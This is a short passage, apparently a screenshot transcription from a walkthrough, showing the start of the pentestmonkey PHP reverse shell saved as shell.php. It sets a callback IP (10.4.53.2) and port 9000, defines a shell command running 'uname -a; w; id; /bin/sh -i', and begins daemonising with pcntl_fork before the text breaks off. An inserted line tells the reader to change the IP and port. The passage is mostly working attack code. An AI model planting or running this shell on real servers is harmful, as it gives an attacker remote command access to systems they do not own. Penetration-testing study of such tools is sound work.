 *(shell.php)
File Edit Search Options Help
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.4.53.2';  // CHANGE THIS
Change this to your IP and desired Port.
$port = 9000;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");